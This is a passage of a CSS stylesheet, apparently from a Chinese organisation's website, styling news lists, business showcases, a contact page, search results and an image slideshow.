	width: 2px;
	margin-left: 90px;
	font-size: 36px;
	color: #333333;
}
.yycyy_box_a ul{
	float: right;
	padding-right: 100px;
}
.yycyy_box_a ul li{

	width: 200px;
	float: left;
}
.yycyy_box_a ul li img{
	margin-left:12px;
	float: none;
	display: block;
	width: 176px;
	height: 176px;
	border-radius: 176px;
	margin-bottom: 25px;
}
.yycyy_box_a ul li h4{
	font-size: 24px;
	font-weight:400;
	color: #333333;
	text-align: center;
}

.yycyy_h3{
	font-size:26px;
	color: #b60006;
	font-weight: bold;
	text-align: center;
	line-height: 150px
}
.yycyy_ts_box{
	width: 1200px;
	margin: 0 auto ;
}
.yycyy_ts_list{
	width: 1000px;
	margin: 0 100px 20px;
	display: inline-block;
}
.yycyy_ts_list img{
	width: 420px;
	height: 210px;
	float: left;
}
.yycyy_ts_list span{
	display: inline-block;
	width: 50px;
	height: 50px;
	background: url(../images/yycyy_jt.png);
	margin: 80px 0 0 40px;
}
.yycyy_ts_list p{
	color: #333333;
	font-size: 18px;
	float: right;
	width: 450px;
	margin-top: 35px;
	text-align: center;
}
.yycyy_a{
	display: inline-block;
	float: left;
	width: 225px;
	height: 40px;
	background: #169bd5;
	line-height: 40px;
	font-size:20px;
	color: #fff;
	font-weight: bold;
	text-align: center;
	border-radius: 5px;
	margin: 50px 20px;
}
.yycyy_a_box{
	width: 1200px;
	margin: 0 auto;
	display: inline-block;
	box-sizing: border-box;
	padding-left: 500px
}
.yycyy_ys_a{

	width: 1200px;
	margin: 0 auto 30px;
	position: relative;
}
.yycyy_ys_a ul{
	padding-left: 30px;
	display: inline-block;
}
.yycyy_ys_a ul li{
	margin: 0 10px;
	text-align: center;
	float: left;
	width: 266px;
	height: 310px;
}
.yycyy_ys_a ul li img{
	margin-bottom: 40px;
	width: 266px;
	height: 174px;
}
.yycyy_ys_a ul li h4{

	font-size: 18px;
	color: #009dd9;
}
.yycyy_ys_a ul li span{

	display: block;
	width: 50px;
	height: 50px;
	background: url(../images/yycyy_ys_5.png);
	margin: 30px 0 30px 110px;
}
.yycyy_ys_b{
	width: 1200px;
	margin: 0  auto;
}
.yycyy_ys_b ul{
	border: 1px solid #cccccc;
	height: 180px;
	width: 100%;
	display: table;
	margin: 50px 0;
	padding: 30px 0;
}
.yycyy_ys_b ul li{
	text-align: justify;
	border-right: 1px solid #cccccc;
	vertical-align:middle;
	display:table-cell;
	width: 25%;
	padding: 0 30px;
	font-size: 16px;
	line-height: 36px;
	color: #333333;
}
.yycyy_ys_b ul li:last-child{
	border:none;
}
.yycyy_ys_b ul li em{
	font-style: normal;
	font-weight: bold;
	color: #169bd5;
}
.banner_11{
	overflow: hidden;
	background: url(../images/ba_last_02.jpg) no-repeat center;
}
.a_box_11{

	width: 460px;
	margin: 110px auto 0;
}
.a_lyy{
	font-size: 14px;
	display: inline-block;
	width:  164px;
	height:  40px;
	background: url(../images/a_lyy.png) no-repeat;
	color: #b60006;
	line-height:40px;
	padding-left: 45px;
	margin-right: 20px;
}
.a_ryy{
	font-size: 14px;
	display: inline-block;
	width:  164px;
	height:  40px;
	background: url(../images/a_ryy.png) no-repeat;
	color: #b60006;
	line-height: 40px;
	padding-left: 60px;
}

.a_lyy:hover{
	background-position: 0 -40px;
	color:#FFFFFF;
}
.a_ryy:hover{
	background-position: 0 -40px;
	color:#FFFFFF;
}
.whcyy_p7{
	overflow: hidden;
	text-indent: 2em;
	width: 890px;
	margin: 0 auto 60px;
	height: 200px;
	padding: 50px;
	box-sizing: border-box;
	border: 1px solid #797979;
}
.qlczy_box_a{
	overflow: hidden;
	margin-top: 60px;


}
.qlczy_box_a h3{
	color: #b60006;
	margin-left: 150px;
}
.qlcz_list_box{
	width: 100%;
	height: 570px;
	background: url(../images/qlcz_list_box.png) no-repeat center 100%;
}
.qlcz_list_jz{
	padding: 0 30px;
	width: 1200px;
	height: auto;
	margin: 0 auto;
}
.qlcz_list_a ul li span{
	display: block;
	width: 50px;
	height: 44px;
	background: url(../images/jiantou_xia_a.png);
	margin: 0 auto;
}
.qlcz_list_a h3{
	color: #b60006;
	font-size: 30px;
	text-align: center;
	padding: 40px 0;
}
.qlcz_list_a ul{
	overflow: hidden;
	margin-bottom: 40px;
}
.qlcz_list_a ul li {
	text-align: center;
	float: left;
	width: 25%;
	box-sizing: border-box;
	padding: 0 20px;
}
.qlcz_list_a ul li p{
	font-size:17px;
	height: 150px;
	color: #333333;
	line-height: 36px
}
.qlcz_list_b{
	width: 930px;
	margin: 0 auto;
	border-top: 1px solid #9a9a9a;
	padding-top: 20px;
}
.qlcz_list_b h4{
	width: 230px;
	color: #333333;
	font-size: 28px;
	margin: 0 auto;
	font-weight: 400;
	margin-bottom: 20px;
}
.qlcz_list_b a{
	display: block;
	text-align: center;
	color: #FFFFFF;
	width: 225px;
	height: 40px;
	background: #169bd5;
	line-height: 40px;
	font-weight: bold;
	border-radius: 10px;
	font-size: 18px;
	margin: 0 auto;
}
.fuys_box{
	width: 1200px;
	margin: 0 auto;
	padding: 60px 0;
	overflow: hidden;
	position: relative;
}
.fuys_box_b{
	float: right;
	width: 960px;
}
.fuys_box_b ul li img{
	width: 328px;
	height: 200px;
	margin-right: 40px;
	float: left;
}
.fuys_box_b ul li h4{
	color: #169bd5;
	font-size: 18px;
	margin-bottom: 20px;
}
.fuys_box_b ul li p{
	font-size: 14px;
	color: #333333;
	line-height:28px
}
.fuys_box_b ul li{
	overflow: hidden;
	margin-bottom: 20px;
}
.fuys_box_a h3{
	float: left;
	font-size: 34px;
	width: 34px;
	text-align: center;
	color: #333;
}
.fuys_box_a h3:first-child{
	margin-top: 200px;
	margin-left: 30px;
}
.fuys_box_a h3{
	margin-left: 10px;
	margin-top: 110px;
}
.fuys_box span{
	top: 370px;
    left: 145px;
	position: absolute;
	display: block;
	width: 48px;
	height: 50px;
	background: url(../images/qlczy_07.png)
}
.banner_15{
	overflow: hidden;
	background: url(../images/qlczy_10.jpg) no-repeat center;
}
.a_box_12{

	width: 340px;
	margin: 110px auto 0;
}
.qlczy_gh_box img{
	float: none;
}
.qlczy_gh_box{
	width: 1200px;
	height: 1200px;
	position: relative;
	margin: 0 auto 100px;
}
.qlczy_gh_box h3{
	color: #b60006;
	font-size: 30px;
	text-align: center;
	padding: 40px 0;
}
.qlczy_gh_box p{
	font-size: 16px;
	color: #333333;
	text-align: center;
	margin-bottom: 50px;
}
.qlczy_gh_box img{
	display: block;
	width: 774px;
	height: 549px;
	margin: 0 auto;
}
.qdbk_box{
	height: 470px;
	width: 100%;
}
.ul_li_img img{
	width: 172px;
	height: 172px;
	border-radius: 172px;
}
.ul_li_img{
	position: relative;
}
.ul_li_img span{
	line-height: 172px;
	width: 172px;
	height: 172px;
	position: absolute;
	z-index: 99;
	top: 0;
	left: 0;
	text-align: center;
	color: #7d5008;
	font-size: 16px;
	text-shadow: 0 1px #fff, 1px 0 #fff, -1px 0 #fff, 0 -1px #fff;
	font-weight: bold;
}
.qdbk_box{
	position: relative;
}
.qdbk_box ul li{
	position: absolute;
	width: 172px;
}

.qdbk_box ul li:nth-child(1){
	top:237px;
	left: 0;
}
.qdbk_box ul li:nth-child(2){
	top:130px;
	left:150px;
}
.qdbk_box ul li:nth-child(3){
	top:73px;
	left:330px;
}

.qdbk_box ul li:nth-child(4){
	top:40px;
	left:510px;
}
.qdbk_box ul li:nth-child(5){
	top:73px;
	left:695px;
}
.qdbk_box ul li:nth-child(6){
	top:130px;
	left:870px;
}
.qdbk_box ul li:nth-child(7){
	top:237px;
	left: 1020px;
}
.qdbk_box ul li p{

	font-size: 16px;
	color: #333333;
	width: 105%;
	text-align: center;
	margin: 20px auto;
}
.qdbk_box h4{
	width: 780px;
	height: 50px;
	line-height: 50px;
	background: #d7d7d7;
	color: #333333;
	text-align: center;
	position: relative;
	top:380px;
	left: 220px;
}
.banner_qlczy_1{
	overflow: hidden;
	background: url(../images/banner_qlczy_1.png) no-repeat center;
}
.whcyy_p9{
	overflow: hidden;
	text-indent: 2em;
	width: 890px;
	margin: 0 auto;
	font-size: 16px;
	padding: 20px 50px;
	box-sizing: border-box;

	margin-top: 56px;
}
.whcyy_p9 em{
	font-style: normal;
	font-weight: bold;
	color: #169bd5;
}
.whcyy_h3 h3{
	color: #b60006;
	margin-left: 150px;
	line-height: 38px;

}
.yhwhz_xz{
	width: 930px;
	margin: 0 auto;
}
.yhwhz_xz_li{
	width: 33.33%;
}

.yhwhxz_list_a ul li span{
	display: block;
	width: 50px;
	height: 44px;
	background: url(../images/jiantou_xia_a.png);
	margin: 0 auto;
}
.yhwhxz_list_a h3{
	color: #b60006;
	font-size: 30px;
	text-align: center;
	padding: 40px 0;
}
.yhwhxz_list_a ul{
	overflow: hidden;
	margin-bottom: 40px;
}
.yhwhxz_list_a ul li {
	text-align: center;
	float: left;
	width: 33.33%;
	box-sizing: border-box;
	padding: 0 20px;
}
.yhwhxz_list_a ul li p{
	font-size:17px;
	height: 150px;
	color: #333333;
	line-height: 36px
}

.yhwhxz_list_b{
	width: 930px;
	margin: 0 auto;
	border-top: 1px solid #9a9a9a;
	padding-top: 20px;text-align: center
}
.yhwhxz_list_b h4{

	width: 681px;
	color: #333333;
	font-size: 28px;
	margin: 30px auto 0;
	font-weight: 400;
	margin-bottom: 20px;padding-bottom: 30px;
}
.yhwhxz_list_b a{
	display: inline-block;
	text-align: center;
	color: #FFFFFF;
	width: 225px;
	height: 40px;
	background: #169bd5;
	line-height: 40px;
	font-weight: bold;
	border-radius: 10px;
	font-size: 18px;
	margin: 0 auto;
	margin-left: 30px;
}
.banner_16{
	overflow: hidden;
	background: url(../images/banner_16.jpg) no-repeat center;
}

.yhwhxz_p{
	width: 1000px;
	margin: 0 auto;
	color: #333333;

}
.yhwhxz_p em{
	font-style: normal;
	color: #169bd5;
	font-size: 25px;
	font-weight: bold;
}
.yhwhxz_gh_box{
	height: auto;
}
.yhwhx_img_box{

	overflow: hidden;
	width: 1200px;
	height: 460px;
	margin: 40px auto 0;

}
.yhwhx_img_box img{
	display: block;
	width: 450px;
	height: 460px;
	float: none;
	margin: 0 auto;
}

.banner_qlczy_11{
	overflow: hidden;
	background: url(../images/banner_qlczy_11.jpg) no-repeat center;
}
.yihacang_p{

	padding: 10px 0;
	width: 820px;
	margin: 0 auto;
	text-indent: 2em;
	margin-top: 50px;
}
.yihacang_a{
	margin-top:50px;
}
.yihacang_a ul li a{
	display: block;
	width: 215px;
	height: 75px;
	line-height: 75px;
	border-radius: 8px;
	background: #f6efe3;
	color: #7c4f08;
	font-size: 20px;
	font-weight: 400;
}
.yihacang_a ul {
	overflow: hidden;
}
.yihacang_a ul li{
	float: left;
	margin-right: 30px;

}
.yihacang_a ul li:last-child{
	margin-right: 0;
}
.yihacang_a ul li a:hover{
	background: #ebc76e;
	color: #82560d;
}
.yihacang_ts{
	width: 1200px;
	margin: 0 auto;
}
.yihacang_ts h4{
	font-size: 26px;
	text-align: center;
	color: #333333;
}
.yihacang_ts ul li img{
	display: block;
	float: none;
	width: 174px;
	height: 174px;
	border-radius: 174px;
	margin: 0 auto;
}
.yihacang_ts ul li{
	width: 315px;
}
.yihacang_ts ul li p{
	width: 280px;
	text-indent: 2em;
	padding: 10px 0;
}
.yihacang_ts ul{
	width:1000px;
	margin: 0 auto;
	overflow: hidden;
}
.yihacang_ts ul li{
	float: left;
}
.yihacang_ts ul li:nth-child(2){
	text-align: center;
	margin: 0 20px;
	padding-top: 80px;
}
.yihacang_ts ul li em{
	font-style: normal;
	color: #009dd9;
	font-size: 22px;
	font-weight: bold;
}
.banner_20{
	overflow: hidden;
	background: url(../images/yihaoc_28.jpg) no-repeat center;
}
.yihao_yqfzgh{
	position: relative;

	width: 1200px;
	margin: 0 auto;
}
.yihao_yqfzgh h3{
	text-align: center;
	font-size: 24px;
	color: #333333;
	margin: 60px 0;
}
.sdaad{
	background: #ebf5f9;
	margin-bottom: 60px;
	margin-top: 60px;
}
.yihao_yqfzgh p{
	font-size: 16px;
	width: 980px;
	margin: 0 auto;
	text-indent: 2em;
	line-height: 36px;
	color: #333333;
}
.yihao_yqfzgh p em{
	font-style: normal;
	font-weight: bold;
	color: #1eb8e3;
}
.yihao_yqfzgh ul li img{
	float: none;
	display: block;
	width: 100%;
	height: 100%;
}
.yihao_yqfzgh ul li:nth-child(1){

	width:300px;
	height:175px;
	position: absolute;
	top:40px;
	left:39px;
}
.yihao_yqfzgh ul li:nth-child(2){
	position: absolute;
	top:212px;
	left:78px;
	z-index: 22;
	width:260px;
	height:175px;
}
.yihao_yqfzgh ul li:nth-child(3){
	position: absolute;
	top:66px;
	left:337px;
	width:240px;
	height:250px;
}
.yihao_yqfzgh ul li:nth-child(4){
	position: absolute;
	top:87px;
	left:576px;
	width:290px;
	height:180px;
}
.yihao_yqfzgh ul li:nth-child(5){
	position: absolute;
	top:212px;
	left:865px;
	width:290px;
	height:180px;
}


.yihao_yqfzgh ul{
	position: relative;
	width: 100%;
	height: 430px;

}
.sdaad_a a{
	display: inline-block;
	width: 220px;
	height: 40px;
	line-height: 40px;
	font-size: 18px;
	font-weight: bold;
	text-align: center;
	background: #1eb8e3;
	color: #FFFFFF;
	border-radius: 5px;
}
.sdaad_a a:active{
	background: none;
	border: 2px solid #1eb8e3;
	color: #1eb8e3;
}
.sdaad_a a:nth-child(1){
	margin-right: 50px;
}
.sdaad_a{
	width: 500px;
	margin: 0 auto;
	padding-bottom: 60px;
}
.yihaock_a_s{
	width: 1200px;
	height: 260px;
	margin: 0 auto;
	background: url( ../images/yihaock_1.png) no-repeat center;
}
.yihaock_a_s h4{
	text-align: center;
	font-size: 28px;
	color: #FFFFFF;
	padding: 30px 0;
}
.yihaock_a_s p{
	font-size: 18px;
	width: 1030px;
	margin: 0 auto;
	color: #FFFFFF;
	line-height: 36px;
	text-indent: 2em;
}
.yihaock_a_s p em{
	font-style: normal;
	font-weight: bold;
	font-size: 27px;
}
.yhc_a_box{
	width: 460px;
	margin: 20px auto ;
}
.yhc_a_box a{
	position: relative;
	left: 40px
}



.lianxihj_box{
	width: 1200px;
	margin: 100px auto 0;
}
.lianxi_a{
	width: 1200px;
	height: 670px;
}
.lianxi_a img{
	display: block;
	width: 100%;
	height: 100%;

}
.lianxi_b{
	width: 1200px;
	height: 280px;
	background: url(../images/lianxi_06.jpg);
	color: #FFFFFF;
	margin: 100px 0 80px;

}
.lianxi_b_a{
	display: inline-block;
	margin-top: 40px;
	margin-left: 25px;
	line-height: 40px;
	margin-right: 120px;
	padding-left: 120px;
}
.lianxi_b_a h2{
	margin-bottom: 20px;
}
.lianxi_b_b{
	text-align: center;
	display: inline-block;
float: right;
	margin-right: 140px;
	width: 195px;
}
.lianxi_b_b img{
	margin-top: 30px;
	display: block;
	width: 195px;
	height: 195px;
	margin-bottom:20px;
}
.lianxi_b_b span{
	display: block;
}
.lianxi_c{
	display:inline-block;
	width: 1200px;
	margin:  0 auto 60px;
}
.lianxi_c ul{
	margin: 0 20px 30px;
	display: inline-block;
}
.lianxi_c ul li{
	display:inline-block;
	width: 195px;
}
.lianxi_c ul li h3{
	margin-bottom: 30px;
	text-align: center;

}
.lianxi_c ul li img{
	margin-bottom: 30px;
}
.lianxi_c ul li p{
	font-size: 14px;
	text-align: center;
}



.jtjs_box{
	margin: 60px 0;
}

.jtjs_img{
	margin: 60px 0;
	overflow: hidden;
}
.jtjs_img ul li img{
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
}
.jtjs_img ul li{
	float: left;
	margin: 0;
	padding: 0;
}
.jtjs_img ul li:nth-child(1){
	width: 340px;
	height: 218px;
}
.jtjs_img ul li:nth-child(2){
	width: 280px;
	height: 218px;
	margin: 0 5px;
}
.jtjs_img ul li:nth-child(3){
	width: 305px;
	height: 218px;
}

.bfzuqy1 ul{width: 230px;height: 430px;position: relative;float: left;}
.bfzuqy1 ul li{width: 156px;text-align: center;margin: auto;margin-top: 22px;}
.bfzuqy1 ul li img{width:156px;height: 48px;margin:auto;margin-top: 20px}
/*2019.2.11党建列表页*/
.mianbao_nev{
	background: #f4f6f8;
	width: 100%;
	height: 56px;
	margin-bottom: -40px;
}
.mianbao_nev ul{
	width: 1200px;
	margin: 0 auto;
	padding-left: 20px;
}
.mianbao_nev ul li{
	font-size: 16px;
	color:#999999;
	display: inline-block;
	line-height: 56px;
}
.mianbao_nev ul li a{
	font-size: 16px;
	color:#999999;
}
.mianbao_nev ul li a:hover{
	color:#333333 ;
}
.dangjian_box{
	width: 890px;
	overflow: hidden;
	float: right;

}
.dangjian_box ul{
	height: 890px;
	overflow: hidden;
}
.dangjian_box ul li{
	padding: 30px 0;
	float: left;
	border-bottom: 1px solid #ededed;
}
.dangjian_box ul li:first-child{
	padding-top: 0px;
	padding-bottom: 30px;
	float: left;
}
.dangjian_box ul li img{
	float: left;
	width:190px;
	height:120px;
}
.dj_main{

	float: left;
	width: 568px;
}
.dj_date{
	width: 110px;
	height:120px;
	float: left;
	text-align: center;
	padding-top: 38px;
	border-right: 1px solid #ededed;
	margin-right: 20px;
	box-sizing: border-box;
}
.dj_date em{
	font-style: normal;
	font-size: 16px;
	color: #a1a1a1;
}
.dj_date h4{
	font-size: 24px;
	color: #666666;
}
.dj_main h3{
	margin-bottom: 10px;
	width:340px;
	overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap
}
.dj_main h3 a{
	font-size: 16px;
	color: #666666;
}
.dj_main h3 a:hover{
	color: #b60006

}
.dj_main p{
	width: 440px;
	font-size: 14px;
	color: #999999;
	line-height: 24px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient: vertical;
}
.dj_main span a{
	float: right;
	display: block;
	background:url(../images/dj_jiantou.png) no-repeat;
	width: 28px;
	height: 28px;
	position: relative;
	top: -45px;
	background-position: 0px -28px;
}
.dj_main span a:hover{
	background-position: 0px 0px;
}
.dj_fenye{

	text-align: center;
}
.dj_fenye ul{
	height: auto;
	padding: 40px 0;
	display: inline-block;
}

.dj_fenye ul li{
	float: left;
	padding: 0;
	line-height: normal;
	border: none;
	color: #b4b3b3;
}
.sytle_li{
	margin-top: -4px;
	font-size: 20px

}

.dj_fenye ul li a{
	padding: 5px 5px ;
	margin: 0 5px;
	color: #b4b3b3
}
.dj_fenye ul li:hover{
	cursor:pointer;
}
.dj_fenye ul li a:hover{
	color: #0e6ca7;
	border-bottom: 3px solid  #0e6ca7;
}
.dj_fenye ul li input{
	margin-left: 10px;
	margin-right: 5px
}
.dj_fenye ul li span{
	font-size: 14px;
	font-weight: bold;
	position: relative;
	top: -3px;
}
.dj_fenye ul li b{
	color: #0e6ca7;
	margin: 0 5px;
}
.xw_sxt{
	width: 1000px;
	margin: 0 auto;
	margin-bottom: 60px;
	font-size: 16px;
}
.xw_sxt ul li a{
	color: #b60006;

}
.xw_sxt ul li{
	margin: 15px 0;
}
.xw_sxt ul li a:hover{
	text-decoration: underline;
}
.ca-icon img{
 	display: block;
 	width: 260px;
    height: 260px;
    border-radius: 260px;
 	position: absolute;
 	z-index: 1;
}
.ca-icon a {
    display: none;
    width: 260px;
    height: 260px;
    border-radius: 260px;
    background: hsla(0,0%,0%,0.45);
    color: #fff;
    text-align: center;
    line-height: 260px;
    text-decoration: none;
    position: absolute;
    left: 0;
    top: 0;
 	z-index: 2;
}

.xwss_box{
	width: 1200px;
	margin: 40px auto;
	overflow: hidden;
}

.xwss_a,.xwss_b{
	float: left;
}
.xwss_a{
	width: 760px;
	padding: 0 30px;
	box-sizing: border-box;
}
.search_bar1 button{
	display: inline-block;
	width:82px;
	height: 27px;
	color: #FFFFFF;
	text-align: center;
	line-height: 27px;
	background: #bb180d;
	border: none;
	font-size: 14px;
}

.search_bar1 input{
	width: 600px;
	height: 28px;
	border: 1px solid #d9d9d9;
	padding-left: 20px;
	box-sizing: border-box;
	font-size: 14px;
	margin-right: 5px;
}
.xwss_a h4{
	font-size: 12px;
	color: #bebaba;
	font-weight: 400;
	margin: 30px 0;
}
.xwss_a ul {
	width: 670px;
	height: 850px;
	overflow: hidden;
}
.xwss_a ul li h3{
	margin-bottom: 10px;
}
.xwss_a ul li h3 a{
	font-size: 18px;
	color: #333333;
}
.xwss_a ul li h3 a:hover{
	text-decoration:underline;
}
.xwss_a ul li p{
	font-size: 16px;
	color: #333333;
	line-height: 24px;
	margin-bottom: 10px
}
.xwss_a ul li span{
	font-size: 14px;
	color: #848282;
}
.xwss_a ul li span em{
	font-style: normal;
}
.xwss_a ul li{
	margin-bottom: 30px;
}
.sousuo_fenye ul{
	width: 410px;
	margin: 0 auto;
	height: auto;
}
.sousuo_fenye ul li{
	margin-top: 30px;
	display: inline-block;
}
.sousuo_fenye ul li a{
	margin: 0 2px;
	padding: 5px 8px;
	border: 1px solid #dbdbdb;
	color: #333333;

}
.sousuo_fenye ul li a:hover{
	border: 1px solid #b60006;
}
.sousuo_fenye ul li a:active{
	border: 1px solid #b60006;
	color: #b60006;
}
.xwss_b{
	width: 285px;
	height: 700px;
	background: #eeeeee;
	margin-left: 100px;
	padding: 30px;
	box-sizing: border-box;
}
.xwss_b h3{
	margin-bottom: 10px;
	font-size: 18px;
	color:#333333;
}
.xwss_b ul{
	width: 200px;
}

.xwss_b ul li a{
	display: block;
	width: 100%;
	height: 36px;
	line-height: 36px;
	color: #333333;
	font-size: 18px;
}
.xwss_b ul li a span{
	font-size: 22px;
	margin:0 10px;
}
.xwss_b ul li a:hover{
	color: #FFFFFF;
	background: #b60006;
}
.xwss_b ul li{
	margin-bottom: 10px;
}
/*首页改版*/
.logo_input{
	float: right;
	width: 254px;
	height: 35px;
	border-radius: 35px;
	border: 1px solid #c0c0c0;
	padding-left: 20px;
	margin-top: 40px;
}
.logo_input input{
	width: 200px;
/*	height: 33px;
	line-height: 33px;*/
	position: absolute;
	top: 10px;
	 -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
	-webkit-user-select: none;
	-moz-user-focus: none;
	-moz-user-select: none;
	-webkit-appearance:none;
	outline: none;
	border: none;
font-family:"SimSun";

}
.logo_btn{
	width: 24px;
	height: 24px;
	border: none;
	background: url( ../images/logo_btn.png);
	position: relative;
	top: 5px;
	cursor:pointer;
	right: -217px;
}

#menu>ul>li:last-child{
	margin-right:0px;
}
.xialacd {
    position: absolute;
    z-index: 999999;
    width: auto;
    background-color: #EBC76E;
    display: none;
    padding:15px 30px;
}
.xialacd>a {
    float:none;
    display: block;
	width: auto;
	border-bottom: 1px dashed #7e5109;
}
.xialacd>a:last-child{
	border: none;
}
.xialacd>a>span {
    display: block;
    line-height: 36px;
    font-size: 16px;
    color: #000000;
    text-align: left;
    margin: 0 30px;
    width: auto;
}
.main-h2 h2 em{
	display: inline-block;
	width: 9px;
	height: 9px;
	background: url(../images/main-h2.png) no-repeat;
	position: relative;
	top: -4px;
	margin: 0 -8px;
}

.main-h2 h2 span{
	display: inline-block;
	width:178px;
	height: 1px;
	background: #b5b5b5;
	position: relative;
	top: -8px;
}
.main-h2 h2 p{
	display: inline-block;
	font-size: 28px;
	color: #b60006;
	margin: 0 10px;
	text-indent:inherit;
}
.main-h2 h2{
	width: 1200px;

	text-align: center;
	margin: 40px auto;

}
.main-h3 h2{width: auto;margin-top: 0;}
.jtjs{
	overflow: hidden;
	background: #ffffff;
}
.jtjs_box{
	background:#e9e9e9;
	padding: 40px 0;
}
.jtjs .video{
	float: right;
}
.meir{
	/* padding: 20px; */
	box-sizing: border-box;
}

.meir h3{
	text-align: center;
	font-size: 28px;
	color: #b60006;
	font-family: "叶根友毛笔行书";
	padding-top: 40px;
}
.meir h3 span{
	font-size: 32px;
}
.meir a{
	font-size:14px;
	color: #333333;
	float: right;
	padding: 8px 25px;
	border: 1px solid #d9d9d9;
	border-radius: 5px;
	margin-right: 64px;
}
.meir a:hover{
	border: 1px solid #b60006;
	color: #b60006;
}
.mychgPic{
	width:590px;
	height: 350px;
	padding:2px;
	float: left;
}
.mF_liuzg{
	position:relative;
	width:590px;
	height: 350px;
	overflow:hidden;
	font:12px/1.5 Verdana,Geneva;
	background:#fff;
}
.mF_liuzg .loading{
	position:absolute;
	z-index:9999;
	width:100%;
	height:100%;
	color:#666;
	text-align:center;
	padding-top:90px;
}/*载入画面*/
.mF_liuzg .pic li{
	width:590px;
	position:relative;
	overflow:hidden;
	margin-top:-2px;
	height: 380px!important;
}
.mF_liuzg .pic li p{
	width:590px;
	position:absolute;
}
.mF_liuzg .pic li p a{
	display:block;
}/*图片和焦点图框架一样大小*/
.mF_liuzg .pic li p img{
	width:590px;
	height: 347px;
}
.mF_liuzg .txt li{
	position:absolute;
	z-index:2;
	bottom:0;
	width:590px;
	height:36px;
	line-height:34px;
	overflow:hidden;
	display:none;
}
.mF_liuzg .txt li a{
	display:block;
	color:#fff;
	padding:2px 0 0 16px;
	font-size:14px;
	font-weight:bold;
	text-decoration:none;
}/*标题样式*/
.mF_liuzg .txt-bg{
	position:absolute;
	bottom:0;
	z-index:1;
	width:590px;
	height:36px;
	overflow:hidden;
	background:#000;
	filter:alpha(opacity=50);
	opacity:0.5;
}/*标题背景*/
.mF_liuzg .num{
	position:absolute;
	z-index:3;
	bottom:8px;
	right:8px;
	color:#333;
}/*按钮样式*/
.mF_liuzg .num li{
	float:left;
	width:12px;
	height:12px;
	position:relative;
	border-radius: 20px;
	line-height:12px;
	text-align:center;
	margin-right:13px;
	cursor:pointer;
	background: #fff;
	filter:alpha(opacity=90);
	opacity:0.9; color: #FFF;
}
.mF_liuzg .num li.current,.mF_liuzg .num li.hover{
	background:#A61814;
	color:#A61814;
	font-weight:bold;
}
.news_content{
	overflow: hidden;
	width: 1200px;
	margin: 0 auto;
}
.news_list{
	float: right;
	margin-top: 20px;
}
.news_list ul li a{
	font-size: 16px;
	color: #000000;
	width: 580px;
	overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap
}
.news_list ul li a:hover{
	color: #b60006;
}
.news_list ul li{
	width: 580px;
	margin-bottom: 20px;
	overflow: hidden;
}
.news_list ul li:last-child{
	margin-bottom: 0px;
}
.news_list ul li span{
	float: right;
	color: #9a9a9a;
	font-size: 16px;
}
.news-banner{
	width: 1200px;
	margin: 0 auto;
	margin-top: 40px;
	overflow: hidden;
}
.main-h2 a{
	float: right;
	color:#FFFFFF;
	font-size: 16px;
	background: #d8af4a;
	padding: 2px 8px 4px 8px;
	font-weight: 400;
	border-radius: 4px;
}
.main-h2 a:hover{
	color:#d8af4a;
	background: none;
	border: 1px solid #d8af4a;
	box-sizing: border-box;
}
.main-h2 {
	overflow: hidden;
}
.dj_list img{
	float: none;
	width: 100%;
	height: 173px;
}
.dj_body{
	width: 1200px;
	margin: 0 auto;

	overflow: hidden;
}
.dj_list{
	width: 280px;
	height: 315px;
	float: left;
	border-bottom:3px solid #af0204;
	margin-right: 20px;
}
.dj_list h3 a{
	display: block;
	width: 260px;
	overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap;
	font-size: 14px;
	color: #333333;
	margin: 15px 0;
	padding:0 10px;
}
.dj_list p{
	font-size: 12px;
	color: #666666;
	line-height: 21px;
	padding:0 10px;
}
.dj_list span{
	font-size: 12px;
	color: #666666;
	display: block;
	margin: 10px 0;
	padding:0 10px;
}
.dj_list:hover{
	background:#af0204;

}
.dj_list:hover span{
	color: #FFFFFF;
}
.dj_list:hover p{
	color: #FFFFFF;
}
.dj_list:hover a{
	color: #FFFFFF;
}

.business_list img{
	float: none;
	display: block;
	width: 384px;
	height: 204px;
}
.business_list{
	width: 384px;
	height: 284px;
	box-shadow: 0px 0px 20px 0px #686868;
	overflow: hidden;
	position: relative;

}
.business_content{
	width: 1200px;
	margin: 0 auto;

}
.business_min h3 a{
	font-size: 18px;
	color: #333333;
	display: block;

}
.business_min h3{
	text-align: center;
	padding: 25px 0;
}
.business_min{
	background:#FFFFFF;
	position:relative;
	top: 0px;
	transition: all 0.3s ease-in-out;
	height: 180px;
}
.business_min p{
	padding: 0 25px 25px;
	color: #fff;
	font-size: 14px;
	line-height: 27px;
}
.business_list:hover .business_min{
	top: -100px;
	transition: all 0.3s ease-in-out;
	background: #af0204;
}
.business_list:hover a{
	color: #ffffff;
}

.business_list{
	float: left;
	margin-right: 10px;
}
.business_content{
	position: relative;
}
.tab a {
    float: right;
    color: #FFFFFF;
    font-size: 16px;
    background: #d8af4a;
    padding: 2px 8px;
    font-weight: 400;
    border-radius: 4px;
	margin: 13px 30px 0 0;
}
.ssdww_boxjj{
	background: #e6e5e5;
	height: 300px;
}
.gscj_banner img{
	float: none;
	display: block;
	width: 100%;
	margin-bottom: 60px;
	margin-top: 40px;

}
.ca-item-main span em{
	font-style: normal;
	font-size: 18px;
	font-weight: bold;
}

.hjys ul li{
	white-space:nowrap
}
.zhong{
	border-top: 1px solid #4d4d4d;
	margin: 40px 0;
	border-bottom: 1px solid #4d4d4d;
	padding: 20px 0;
	overflow: hidden;
}
.zhong_a{
	float: left;
	padding: 50px 0;
	display: inline-block;
	width: 50%;
	box-sizing: border-box;
	background: url(../images/zhong_a_bg.png) no-repeat center right;
}
.zhong_b{
	float: left;
	padding: 50px 0;
	display: inline-block;
	width: 50%;
	box-sizing: border-box;
}
.zhong_b>ul>li{
	font-size: 16px;
	color:#a0a0a0;
	border: 1px solid #a0a0a0;
	width: 172px;
	height: 27px;
	padding-left: 15px;
	margin-bottom: 10px;
	position: relative;
}
.zhong_b>ul>li:hover{
	border: 1px solid #e4b33c;
}
.zhong_b>ul>li>span{
	display: inline-block;
	width: 13px;
	height: 8px;
	background: url(../images/bg_sanjiao.png);
	float:right;
	margin: 10px 20px;
}
.zhong_list{
	left: -1px;
	position: absolute;
	display: none;
	z-index: 99;
}
.zhong_list>li{
	background: #fff;
	width: 174px;
